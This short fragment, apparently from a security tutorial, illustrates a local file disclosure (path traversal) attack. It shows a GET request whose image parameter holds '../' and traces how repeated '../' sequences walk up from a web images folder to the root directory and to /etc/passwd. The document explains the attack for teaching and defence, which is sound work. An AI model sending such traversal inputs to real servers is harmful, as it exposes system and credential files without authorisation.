 Local File Disclosure
GET http://mybankingsite.com/view_file?image=../ HTTP/1.1
/home/banksite/www/images/../ -> /home/banksite/www/
/home/banksite/www/images/../../ -> /home/banksite/
/home/banksite/www/images/../../../ -> /home/
/home/banksite/www/images/../../../../ -> /
/home/banksite/www/images/../../../../etc/passwd -> /etc/passwd